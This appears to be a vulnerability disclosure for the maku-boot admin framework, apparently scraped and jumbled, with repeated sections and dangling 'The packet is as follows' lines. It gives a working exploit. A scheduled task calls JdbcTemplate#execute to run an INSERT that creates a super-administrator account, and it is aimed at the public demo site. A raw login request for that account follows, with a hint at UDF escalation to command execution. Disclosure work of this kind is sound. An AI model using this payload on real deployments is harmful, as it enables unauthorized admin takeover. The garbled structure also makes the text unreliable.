Find org.springframework.jdbc.core.JdbcTemplate#execute(java.lang.String) method, this method can perform any SQL statement
The next section is the exploit procedure
After the sql statement is successfully executed, an administrator user test123/admin is created
Log in to the system as test123/admin
The packet is as follows:
POST /maku-boot-server/sys/auth/login HTTP/1.1
Host: demo.maku.net
Cookie: Hm_lvt_dd01f60c05c4a94d3287dd7c580372ff=1667440588; Hm_lpvt_dd01f60c05c4a94d3287dd7c580372ff=1667468738
Content-Length: 104
Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="101", "Google Chrome";v="101"
Accept: application/json, text/plain, */*
Content-Type: application/json;charset=UTF-8
Accept-Language: zh-CN
Sec-Ch-Ua-Mobile: ?0
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/101.0.0.0 Safari/537.36
Sec-Ch-Ua-Platform: "Windows"
Origin: https://demo.maku.net
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Sec-Fetch-Dest: empty
Referer: https://demo.maku.net/maku-boot/
Accept-Encoding: gzip, deflate
Connection: close
{"username":"test123","password":"admin","key":"30aef83e-2804-49ea-acb5-b5678cdc27dc","captcha":"bdrgr"}
Login successful
In addition, any sql statements can be executed, and the maku-boot program supports mysql and postgresql databases. Therefore, the udf may upgrade permissions and execute commands
Impact
version:maku-boot v1.3.0-v2.2.0 Users with "schedule" permissions can execute arbitrary sql statements, even rce
Code Audit
The vulnerability code is located at:
Need to find an exploitable method that satisfies the following conditions:
Deploy maku-boot locally and write auxiliary code to find a method that meets the above conditions:
Visit http://localhost:8080/index
Find
org.springframework.jdbc.core.JdbcTemplate#execute(java.lang.String)method, this method can perform any SQL statement The next section is the exploit procedureSteps to reproduce
Visit the official demo site: https://demo.maku.net/maku-boot/#/login
Log in as user name 'admin' and password 'admin'.
Go to https://demo.maku.net/maku-boot/#/quartz/schedule/index and add timing task after a successful login. Click the Add button in the image below.
Fill in the following important parameters and click the submit button in the image below:
INSERT INTO sys_user (id, username, password, real_name, avatar, gender, email, mobile, status, org_id, super_admin, version, deleted, creator, create_time, updater, update_time) VALUES (10099, 'test123', '{bcrypt}$2a$10$mW/yJPHjyueQ1g26WNBz0uxVPa0GQdJO1fFZmqdkqgMTGnyszlXxu', 'test', 'https://cdn.maku.net/images/avatar.png', 0, 'babamu@126.cn', '13612345586', 1, null, 1, 0, 0, 10000, now(), 10000, now());The packet is as follows:
The packet is as follows:
After the sql statement is successfully executed, an administrator user test123/admin is created
The packet is as follows:
Login successful
In addition, any sql statements can be executed, and the maku-boot program supports mysql and postgresql databases. Therefore, the udf may upgrade permissions and execute commands